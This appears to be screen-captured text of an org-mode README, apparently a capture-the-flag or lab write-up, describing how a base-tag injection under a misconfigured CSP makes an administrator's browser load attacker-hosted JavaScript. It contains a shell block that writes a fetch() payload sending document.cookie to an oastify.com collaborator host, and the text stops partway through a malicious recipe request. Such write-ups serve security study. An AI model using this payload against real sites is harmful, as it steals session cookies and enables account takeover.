 README.org
Chromium-browser
#+begin_example
We will create a malicious server which will host a malicious javascript within the path
/static/js/image.js.
The JS payload will exfiltrate the cookie using a typical fetch payload.
To trigger the execution of the javascript we will then create a recipe with a malicious base HTML
tag.
Then we will force the browser of the administrator to view such recipe page.
Given that the CSP has been miss-configured, the browser will not
complain about the injected base element, and will trigger the loading
of the image.js from the malicious server.
#+end_example
Creation of malicious server
#+begin_src sh
mkdir -p www/static/js/
echo "fetch('https://afttp1dca28v0ki0bav3tpgljcp3dt1i.oastify.com', { method: 'POST', mode:
'no-cors', body:document.cookie });" > www/static/js/image.js
cd www
python3 -m http.server 1337
#+end_src
Creation of malicious recipe
#+begin_example
POST /create_recipe HTTP/1.1
Host: localhost:5000
Content-Length: 421
Origin: http://localhost:5000
1 yt-en/T/c/README.org 377:42 80% 178C 3L
LF UTF-8 Org (+4) [10/Apr 16:27]